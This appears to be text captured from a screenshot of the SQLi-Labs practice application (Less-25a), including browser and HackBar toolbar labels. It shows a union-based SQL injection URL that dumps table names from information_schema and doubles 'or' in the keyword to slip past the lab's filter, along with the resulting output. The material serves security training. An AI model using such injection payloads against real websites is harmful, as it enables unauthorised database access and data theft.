 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-25a/?id=-1 union select 1,group_concat(table_name) ,3 from infoorrmation_schema.tables where table_schema=database() --+
Enable POST ADD HEADER